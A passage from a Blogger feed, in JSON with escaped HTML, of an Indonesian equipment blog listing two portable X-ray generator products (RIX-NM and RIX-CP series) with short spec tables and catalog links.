padding: 2px 5px;\"\u003E3mA\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.alatuji.com\/images\/products\/files\/Portable_X-ray_generator_RIX-NM_series_(Pulse_Type).pdf\"\u003E\u003Cimg border=\"0\" data-original-height=\"141\" data-original-width=\"500\" height=\"56\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieeregV6IHdWi1jH6x1ui2iUkiO4zn5W27BGEHiHzCzJygEuex0cU8PZcbFucrUNX95pBHa8zPONLK4Mn4KEm_CSeTkfwL9BZBLHvNQGYrJ6HF_uCMcU1VNrG-ZpNxbThWpWC4uI_Mz3U\/s200\/download_catalog.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/alatujiindustri.blogspot.com\/feeds\/2810387976294104571\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/alatujiindustri.blogspot.com\/2017\/09\/portable-x-ray-generator-rix-nm-series.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2961583649430955602\/posts\/default\/2810387976294104571"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2961583649430955602\/posts\/default\/2810387976294104571"},{"rel":"alternate","type":"text/html","href":"https:\/\/alatujiindustri.blogspot.com\/2017\/09\/portable-x-ray-generator-rix-nm-series.html","title":"Portable X-ray generator RIX-NM series (Pulse Type)"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09349722856838012169"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz2h_N-_CsD2-afXJZGeOrFjzZDgFD-aIBK2BPNkeInBoaLTg_TAyTGfLt-fT21buTreubdpea8FcVJzjjz2smhZztAy_8BMwR2lYl3aXTrib08miJZTZYJZ9XRhsfi71ryug6kJVbpo0\/s72-c\/250x250_Portable_X-ray_generator_RIX-NM_series_%2528Pulse_Type%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2961583649430955602.post-4567998263005357566"},"published":{"$t":"2017-09-29T16:05:00.002+07:00"},"updated":{"$t":"2017-09-29T16:05:57.008+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil Industries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NDT Products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"produk"}],"title":{"type":"text","$t":"Portable X-ray generator RIX-CP series (CP type)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdXmGo4F8CWPKlKIptfLY8o519f97xGARV6Oyi9ntDGP3jIORyiCFn7j7wInAL20z_WodpCJ0tyBggH4yd7gxFZnlScsUBfBSHFqoyIEMCxSl4XysG_i3PUkRGy-EIqBxlggp17cvawWY\/s1600\/250x250_RIX-CP_series.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdXmGo4F8CWPKlKIptfLY8o519f97xGARV6Oyi9ntDGP3jIORyiCFn7j7wInAL20z_WodpCJ0tyBggH4yd7gxFZnlScsUBfBSHFqoyIEMCxSl4XysG_i3PUkRGy-EIqBxlggp17cvawWY\/s1600\/250x250_RIX-CP_series.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\nDescription\u003C\/h2\u003E\n\u003Cdiv\u003E\nRIX-CP series are inverter-controlled X-ray generator.\u003C\/div\u003E\n\u003Ch2\u003E\nFeature\u003C\/h2\u003E\n\u003Cdiv\u003E\nsoft X-ray region generator which has ability to adjust up to 30kV-100kV.\u003C\/div\u003E\n\u003Ch2\u003E\nSpesification\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Ctable border=\"0\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; box-sizing: border-box; color: black; font-family: Arial; font-size: 12px; width: 672px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\n\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(221, 0, 0); border-right: 1px solid rgb(221, 0, 0); box-sizing: border-box; font-weight: bold; padding: 2px 5px; width: 200px;\"\u003ERIX-100CP\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(221, 0, 0); box-sizing: border-box; padding: 2px 5px;\"\u003E100kV\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(221, 0, 0); box-sizing: border-box; padding: 2px 5px;\"\u003E5mA\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.alatuji.com\/images\/products\/files\/Portable_X-ray_generator_RIX-CP_series_(CP_type).pdf\"\u003E\u003Cimg border=\"0\" data-original-height=\"141\" data-original-width=\"500\" height=\"56\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9CON0yK6XRQaST2kmj8D0I0PEEZNmVH93p-o9RDhvi962LtRrbcjy7GkiZumxKFgO569N44RsGcNHzwniBnZo66vz05W1z8NdKJ9BulyROXdt0kjUEUl6yw9GtJqWjmzMUyXRlRRuEKw\/s200\/download_catalog.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/alatujiindustri.blogspot.com\/feeds\/4567998263005357566\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/alatujiindustri.blogspot.com\/2017\/09\/portable-x-ray-generator-rix-cp-series.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2961583649430955602\/posts\/default\/4567998263005357566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2961583649430955602\/posts\/default\/4567998263005357566"},{"rel":"alternate","type":"text/html","href":"https:\/\/alatujiindustri.blogspot.com\/2017\/09\/portable-x-ray-generator-rix-cp-series.html","title":"Portable X-ray generator RIX-CP series (CP type)"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09349722856838012169"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdXmGo4F8CWPKlKIptfLY8o519f97xGARV6Oyi9ntDGP3jIORyiCFn7j7wInAL20z_WodpCJ0tyBggH4yd7gxFZnlScsUBfBSHFqoyIEMCxSl4XysG_i3PUkRGy-EIqBxlggp17cvawWY\/s72-c\/250x250_RIX-CP_series.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});